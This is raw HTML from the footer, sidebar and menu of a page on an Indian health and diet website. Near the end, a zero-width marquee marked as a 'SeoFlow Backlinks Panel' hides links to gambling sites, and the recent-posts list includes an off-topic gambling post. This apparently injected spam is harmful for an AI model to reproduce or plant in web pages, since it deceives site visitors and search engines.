href="https://www.possible.in/blog/tag/hypothyroidism-diet/" rel="tag">hypothyroidism diet</a>, <a href="https://www.possible.in/blog/tag/hypothyroidism-diet-for-weight-loss/" rel="tag">hypothyroidism diet for weight loss</a>, <a href="https://www.possible.in/blog/tag/hypothyroidism-diet-plan/" rel="tag">hypothyroidism diet plan</a>, <a href="https://www.possible.in/blog/tag/hypothyroidism-symptoms-in-men/" rel="tag">hypothyroidism symptoms in men</a>, <a href="https://www.possible.in/blog/tag/hypothyroidism-treatment/" rel="tag">hypothyroidism treatment</a>, <a href="https://www.possible.in/blog/tag/hypothyroidism-weight-loss-symptom/" rel="tag">hypothyroidism weight loss symptom</a>, <a href="https://www.possible.in/blog/tag/thyroid/" rel="tag">Thyroid</a>, <a href="https://www.possible.in/blog/tag/thyroid-causes/" rel="tag">thyroid causes</a>, <a href="https://www.possible.in/blog/tag/thyroid-diet/" rel="tag">thyroid diet</a>, <a href="https://www.possible.in/blog/tag/thyroid-diet-chart/" rel="tag">thyroid diet chart</a>, <a href="https://www.possible.in/blog/tag/thyroid-diet-chart-indian/" rel="tag">thyroid diet chart indian</a>, <a href="https://www.possible.in/blog/tag/thyroid-diet-for-weight-loss/" rel="tag">thyroid diet for weight loss</a>, <a href="https://www.possible.in/blog/tag/thyroid-diet-plan/" rel="tag">thyroid diet plan</a>, <a href="https://www.possible.in/blog/tag/thyroid-in-pregnancy/" rel="tag">thyroid in pregnancy</a>, <a href="https://www.possible.in/blog/tag/thyroid-nodules-symptoms/" rel="tag">thyroid nodules symptoms</a>, <a href="https://www.possible.in/blog/tag/thyroid-problems-in-men/" rel="tag">thyroid problems in men</a>, <a href="https://www.possible.in/blog/tag/thyroid-symptoms/" rel="tag">thyroid symptoms</a>, <a href="https://www.possible.in/blog/tag/thyroid-symptoms-and-cure/" rel="tag">thyroid symptoms and cure</a>, <a href="https://www.possible.in/blog/tag/thyroid-symptoms-in-hindi/" rel="tag">thyroid symptoms in hindi</a>, <a href="https://www.possible.in/blog/tag/thyroid-symptoms-in-men/" rel="tag">thyroid symptoms in men</a>, <a href="https://www.possible.in/blog/tag/thyroid-symptoms-in-women/" rel="tag">thyroid symptoms in women</a>, <a href="https://www.possible.in/blog/tag/thyroid-symptoms-test/" rel="tag">thyroid symptoms test</a>, <a href="https://www.possible.in/blog/tag/thyroid-treatment/" rel="tag">thyroid treatment</a>, <a href="https://www.possible.in/blog/tag/thyroid-weight-loss-tips/" rel="tag">thyroid weight loss tips</a>, <a href="https://www.possible.in/blog/tag/thyroiditis-symptoms/" rel="tag">thyroiditis symptoms</a>, <a href="https://www.possible.in/blog/tag/underactive-thyroid-diet-what-to-eat/" rel="tag">underactive thyroid diet what to eat</a>, <a href="https://www.possible.in/blog/tag/weight-loss-for-thyroid-patients-exercise/" rel="tag">weight loss for thyroid patients exercise</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/thyroid-symptoms-men-women.html#comments"><strong>4</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://luismajul.com/">jojobet</a> |     <a href="https://www.waterwatchpenang.org/">primebahis</a> |     <a href="https://lionsclubs.org.sg/">Jojobet</a> |     <a href="https://vitoriasbeauty.pt/">jojobet</a> |     <a href="https://www.cinebocage.com/">galabet</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
